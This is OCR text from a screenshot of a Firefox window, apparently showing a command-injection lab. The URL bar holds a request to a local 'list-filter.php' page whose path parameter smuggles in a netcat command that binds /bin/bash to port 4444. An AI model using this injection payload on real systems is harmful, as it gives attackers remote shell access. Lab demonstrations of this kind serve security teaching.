 Mozilla Firefox
http://192.168....-e%20/bin/bash
192.168.1.13/commandinjection/list-filter.php?path=/tmp/ | nc -l -p 4444 -e /bin/bash
Web Search (powered by Goo
Most Visited
Getting Started
Latest Headlines
screen recorder ...
Home
File in path are:
Firefox